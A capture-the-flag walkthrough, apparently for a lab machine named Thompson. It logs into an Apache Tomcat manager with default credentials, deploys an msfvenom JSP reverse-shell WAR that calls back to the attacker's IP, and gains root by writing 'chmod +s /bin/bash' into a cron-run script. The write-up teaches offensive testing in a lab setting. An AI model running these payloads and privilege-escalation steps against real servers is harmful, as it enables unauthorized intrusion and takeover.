
Thompson Walkthrough
Starting off with nmap
1
nmap -sC -sV -v 10.10.187.143 -oN nmap.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (ED25519)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-title: Apache Tomcat/8.5.5
|_http-favicon: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Try scanning for http script engines as it does not work on browser
1
2
3
4
5
6
7
8
9
10
11
12
└─$ nmap -p 8009 -script http* 10.10.187.143
Starting Nmap 7.92 ( https://nmap.org ) at 2022-08-07 20:53 EAT
Pre-scan script results:
|_http-robtex-shared-ns: *TEMPORARILY DISABLED* due to changes in Robtex's API. See https://www.robtex.com/api/
Nmap scan report for 10.10.187.143
Host is up (0.22s latency).
PORT STATE SERVICE
8009/tcp open ajp13
Nmap done: 1 IP address (1 host up) scanned in 2.18 seconds
port 22 enumeration
from banner, we google (openssh 4ubuntu2.8). From banner of ssh after google it, we can say that it might be ubuntu 16.04 Xenial
Allow entering password -> bruteforce attack(test later)
port 8080 enumeration
Try something few CVE after observing but all fails
1
2
1. Not Vulnerable to CVE-2017-12617
2. Fail CVE-2020-9484 as it doesnot return internal server error
Let go and interact with Tomcat
Let first try default password on manager http://YourIp:8080/manager/status and we successfully login with username be tomcat and password be s3cret
We can do this into 2 ways
- Do manually uploading and execute
- Using metasploit framework
Do manually uploading and execute
Navigate to http://YourIp:8080/manager/html and we can see a place of uploading war file

I will use msfvenom to create war file and upload it.After uploading, i will execute it and get a shell
Creating war file Command
1
msfvenom -p java/jsp_shell_reverse_tcp lhost=10.18.18.117 lport=1234 -f war -o shell.war
Output
1
2
3
Payload size: 1087 bytes
Final size of war file: 1087 bytes
Saved as: shell.war
Uploading war file
Navigate to http://YourIp:8080/manager/html and go to section of WAR file to deploy. You will see Select WAR file to upload with 2 buttons of Browse… and Deploy.Click Browser and choose your war file and click deploy
After upload it, you will see it in paths with name of that war in Applications.For mine, it was shell.war so name ot be seen ,it will be shell

Execute it
Click the name of your war file after you already open netcat or msfconsole Command
1
msfconsole -q -x 'use exploit/multi/handler;set payload java/jsp_shell_reverse_tcp;set LHOST 10.18.18.117;set LPORT 1234;run'
Output
1
2
3
4
5
6
[*] Using configured payload generic/shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
LHOST => 10.18.18.117
LPORT => 1234
[*] Started reverse TCP handler on 10.18.18.117:1234
Now click shell to get shell to a box We got shell to box
1
2
3
4
5
6
7
8
9
10
11
└─$ msfconsole -q -x 'use exploit/multi/handler;set payload java/jsp_shell_reverse_tcp;set LHOST 10.18.18.117;set LPORT 1234;run'
[*] Using configured payload generic/shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
LHOST => 10.18.18.117
LPORT => 1234
[*] Started reverse TCP handler on 10.18.18.117:1234
[*] Command shell session 1 opened (10.18.18.117:1234 -> 10.10.187.143:38758 ) at 2022-08-07 22:15:44 +0300
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
For netcat
1
2
3
4
5
6
7
8
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.18.18.117] from (UNKNOWN) [10.10.187.143] 38760
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
Using metasploitable framework to get shell on tomcat after authenticate succefully
Since we know username and password, there is no need to bruteforce.
1
msfconsole -q -x 'use exploit/multi/http/tomcat_mgr_upload;set RHOSTS 10.10.187.143;set RPORT 8080;set HttpUsername tomcat;set HttpPassword s3cret;set LHOST 10.18.18.117;set LPORT 1235;run'
But i will continue with my previous shell
PRIVILEDGE ESCALATION
Let check for users
1
2
3
4
5
tomcat@ubuntu:/$ cat /etc/passwd|grep sh$
root:x:0:0:root:/root:/bin/bash
jack:x:1000:1000:tom,,,:/home/jack:/bin/bash
tomcat:x:1001:1001::/opt/tomcat:/bin/bash
Navigate to /opt/tomcat to look for interesting stuff but nothing interesting
Checking to /home/jack, i can see that file id.sh, i have permission to read,write and excute as any user and other files like test.txt and user.txt, i have permission to read them
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
tomcat@ubuntu:/tmp$ ls -la /home/jack
ls -la /home/jack
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rw------- 1 root root 1476 Aug 14 2019 .bash_history
-rw-r--r-- 1 jack jack 220 Aug 14 2019 .bash_logout
-rw-r--r-- 1 jack jack 3771 Aug 14 2019 .bashrc
drwx------ 2 jack jack 4096 Aug 14 2019 .cache
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
drwxrwxr-x 2 jack jack 4096 Aug 14 2019 .nano
-rw-r--r-- 1 jack jack 655 Aug 14 2019 .profile
-rw-r--r-- 1 jack jack 0 Aug 14 2019 .sudo_as_admin_successful
-rw-r--r-- 1 root root 39 Aug 7 12:55 test.txt
-rw-rw-r-- 1 jack jack 33 Aug 14 2019 user.txt
-rw-r--r-- 1 root root 183 Aug 14 2019 .wget-hsts
Navigate to /home/jack and start reading file i understand that file id.sh somehow execute by root and redirect output to text.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
tomcat@ubuntu:/tmp$ cd /home/jack
cd /home/jack
tomcat@ubuntu:/home/jack$ cat user.txt
cat user.txt
[REDACTED]
tomcat@ubuntu:/home/jack$ cat test.txt
cat test.txt
uid=0(root) gid=0(root) groups=0(root)
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
Let first check crontab to confirm that somehow there is cronjobs running Commands
1
cat /etc/crontab
Output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root cd /home/jack && bash id.sh
#
As you can see from above, that there is cronjob being running and execute id.sh after navigate to /home/jack as root
Luckliy for me, this file id.sh, i have permission to edit I will pass chmod +s /bin/bash in which it will change by setting /bin/bash setuid
1
2
3
4
5
6
7
8
tomcat@ubuntu:/home/jack$ echo -n "chmod +s /bin/bash" >> id.sh
echo -n "chmod +s /bin/bash" >> id.sh
tomcat@ubuntu:/home/jack$ cat id.sh
cat id.sh
#!/bin/bash
id > test.txt
chmod +s /bin/bashtomcat@ubuntu:/home/jack$
After awhile, we successful set setuid and execute /bin/bash -p to get shell as root
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
tomcat@ubuntu:/home/jack$ ls -la /bin/bash
ls -la /bin/bash
-rwsr-sr-x 1 root root 1037528 Jul 12 2019 /bin/bash
tomcat@ubuntu:/home/jack$ /bin/bash -p
/bin/bash -p
bash-4.3# cd /root
cd /root
bash-4.3# ls -la
ls -la
total 24
drwx------ 3 root root 4096 Aug 14 2019 .
drwxr-xr-x 22 root root 4096 Aug 14 2019 ..
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwxr-xr-x 2 root root 4096 Aug 14 2019 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Aug 14 2019 root.txt
bash-4.3# cat root.txt
cat root.txt
[REDACTED]
We are done.
Greet from blackninja23
